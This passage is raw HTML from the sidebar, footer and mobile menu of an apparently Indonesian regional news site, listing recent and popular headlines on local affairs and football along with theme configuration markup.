                        <a href="https://megapolis.id/2025/05/30/mulai-hari-ini-tarif-parkir-di-kota-banjarmasin-turun/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mulai Hari Ini Tarif Parkir di Kota Banjarmasin Turun" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-750x536.jpeg 750w, https://megapolis.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-30-at-20.46.36-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/05/30/mulai-hari-ini-tarif-parkir-di-kota-banjarmasin-turun/">Mulai Hari Ini Tarif Parkir di Kota Banjarmasin Turun</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 30 Mei 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/09/20/jelang-penetapan-aditya-di-pilkada-banjarbaru-fitnah-terarah-untuk-vivi-zubedi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jelang Penetapan Aditya di Pilkada Banjarbaru, Fitnah Terarah untuk Vivi Zubedi!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-20-at-21.31.48-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/09/20/jelang-penetapan-aditya-di-pilkada-banjarbaru-fitnah-terarah-untuk-vivi-zubedi/">Jelang Penetapan Aditya di Pilkada Banjarbaru, Fitnah Terarah untuk Vivi Zubedi!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 September 2024</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/paul-pogba-mantan-pemain-termahal-di-dunia-yang-sedang-merana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paul Pogba, Mantan Pemain Termahal di Dunia yang Sedang Merana" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/library_upload_21_2023_08_996x664_paul-pogba-juventus_12a3d7b-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/paul-pogba-mantan-pemain-termahal-di-dunia-yang-sedang-merana/">Paul Pogba, Mantan Pemain Termahal di Dunia yang Sedang Merana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/menagih-janji-presiden-fifa-jadikan-piala-aff-sebagai-agenda-resmi-fifa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Menagih Janji Presiden FIFA, Jadikan Piala AFF sebagai Agenda Resmi FIFA!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-300x218.jpg 300w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/zi1qb62ceu6a7udjqofu_13882.jpg 500w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/menagih-janji-presiden-fifa-jadikan-piala-aff-sebagai-agenda-resmi-fifa/">Menagih Janji Presiden FIFA, Jadikan Piala AFF sebagai Agenda Resmi FIFA!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-timnas-indonesia-gelar-tc/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jelang Hadapi Vietnam di Kualifikasi Piala Dunia 2026, Timnas Indonesia Gelar TC" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-120x86.jpg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-120x86.jpg 120w, https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-350x250.jpg 350w, https://megapolis.id/wp-content/uploads/2024/03/timnas-indonesia-gelar-tc-jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-x37TUuw4xB-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/jelang-hadapi-vietnam-di-kualifikasi-piala-dunia-2026-timnas-indonesia-gelar-tc/">Jelang Hadapi Vietnam di Kualifikasi Piala Dunia 2026, Timnas Indonesia Gelar TC</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2024/03/01/tamu-dari-malaysia-takjub-dengan-keindahan-destinasi-wisata-di-kotabaru/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tamu dari Malaysia Takjub dengan Keindahan Destinasi Wisata di Kotabaru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-750x536.jpeg 750w, https://megapolis.id/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-06.02.17-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2024/03/01/tamu-dari-malaysia-takjub-dengan-keindahan-destinasi-wisata-di-kotabaru/">Tamu dari Malaysia Takjub dengan Keindahan Destinasi Wisata di Kotabaru</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/john-herdman-mulai-safari-demi-persiapkan-timnas-indonesia-untuk-fifa-series-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="John Herdman Mulai Safari demi Persiapkan Timnas Indonesia untuk FIFA Series 2026" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/piala-asia-u-23-2026-1769204261386_169-1.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/24/john-herdman-mulai-safari-demi-persiapkan-timnas-indonesia-untuk-fifa-series-2026/">John Herdman Mulai Safari demi Persiapkan Timnas Indonesia untuk FIFA Series 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/vietnam-peringkat-3-piala-asia-u-23-2026-usai-hajar-korea-selatan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vietnam Peringkat 3 Piala Asia U-23 2026 usai Hajar Korea Selatan" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/piala-asia-u-23-2026-1769204261386_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/24/vietnam-peringkat-3-piala-asia-u-23-2026-usai-hajar-korea-selatan/">Vietnam Peringkat 3 Piala Asia U-23 2026 usai Hajar Korea Selatan</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/jalan-kaki-vs-lari-mana-yang-lebih-sehat/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jalan Kaki vs Lari, Mana yang Lebih Sehat?" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/ilustrasi-pria-jogging_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/24/jalan-kaki-vs-lari-mana-yang-lebih-sehat/">Jalan Kaki vs Lari, Mana yang Lebih Sehat?</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Januari 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/inter-milan-vs-pisa-comeback-si-ular-menang-telak-6-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Inter Milan Vs Pisa: Comeback, Si Ular Menang Telak 6-2" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/inter-milan-vs-pisa-liga-italia-federico-dimarco-serie-a-1769210630572_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2026/01/24/inter-milan-vs-pisa-comeback-si-ular-menang-telak-6-2/">Inter Milan Vs Pisa: Comeback, Si Ular Menang Telak 6-2</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 24 Januari 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module__1_69747bfa91607  normal " data-unique="jnews_module__1_69747bfa91607">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><i class='fa fa-angle-double-right'></i>Berita Baru</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/john-herdman-mulai-safari-demi-persiapkan-timnas-indonesia-untuk-fifa-series-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="[data-uri]" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="John Herdman Mulai Safari demi Persiapkan Timnas Indonesia untuk FIFA Series 2026" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/piala-asia-u-23-2026-1769204261386_169-1.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/24/john-herdman-mulai-safari-demi-persiapkan-timnas-indonesia-untuk-fifa-series-2026/">John Herdman Mulai Safari demi Persiapkan Timnas Indonesia untuk FIFA Series 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/24/john-herdman-mulai-safari-demi-persiapkan-timnas-indonesia-untuk-fifa-series-2026/" ><i class="fa fa-clock-o"></i> 24 Januari 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/vietnam-peringkat-3-piala-asia-u-23-2026-usai-hajar-korea-selatan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vietnam Peringkat 3 Piala Asia U-23 2026 usai Hajar Korea Selatan" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/piala-asia-u-23-2026-1769204261386_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/24/vietnam-peringkat-3-piala-asia-u-23-2026-usai-hajar-korea-selatan/">Vietnam Peringkat 3 Piala Asia U-23 2026 usai Hajar Korea Selatan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/24/vietnam-peringkat-3-piala-asia-u-23-2026-usai-hajar-korea-selatan/" ><i class="fa fa-clock-o"></i> 24 Januari 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/jalan-kaki-vs-lari-mana-yang-lebih-sehat/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jalan Kaki vs Lari, Mana yang Lebih Sehat?" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/ilustrasi-pria-jogging_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/24/jalan-kaki-vs-lari-mana-yang-lebih-sehat/">Jalan Kaki vs Lari, Mana yang Lebih Sehat?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/24/jalan-kaki-vs-lari-mana-yang-lebih-sehat/" ><i class="fa fa-clock-o"></i> 24 Januari 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2026/01/24/inter-milan-vs-pisa-comeback-si-ular-menang-telak-6-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Inter Milan Vs Pisa: Comeback, Si Ular Menang Telak 6-2" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2026/01/inter-milan-vs-pisa-liga-italia-federico-dimarco-serie-a-1769210630572_169.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://megapolis.id/2026/01/24/inter-milan-vs-pisa-comeback-si-ular-menang-telak-6-2/">Inter Milan Vs Pisa: Comeback, Si Ular Menang Telak 6-2</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://megapolis.id/2026/01/24/inter-milan-vs-pisa-comeback-si-ular-menang-telak-6-2/" ><i class="fa fa-clock-o"></i> 24 Januari 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					<style scoped>.jnews_module__1_69747bfa91607 .jeg_block_heading_6 .jeg_block_title span, .jnews_module__1_69747bfa91607 .jeg_block_heading_6 .jeg_block_title i { color: #dd3333; }</style>
					<script>var jnews_module__1_69747bfa91607 = {"header_icon":"fa-angle-double-right","first_title":"Berita Baru","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"#dd3333","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://megapolis.id/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-white.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">                                    </a>
                                    <p class="copyright"> © 2022 <a href="megapolis.id" title="Faktual dan Inspiratif">Megapolis</a> - Banjarmasin Kalimantan Selatan</a>. </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span></span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-34373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34373"><a href="https://megapolis.id/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-34374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34374"><a href="https://megapolis.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-34375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34375"><a href="https://megapolis.id/kode-etik-wartawan/">Kode Etik Wartawan</a></li>
<li id="menu-item-34376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34376"><a href="https://megapolis.id/tentang-kami/">Tentang Kami</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span></span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346"><a href="https://megapolis.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380"><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381"><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382"><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383"><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384"><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
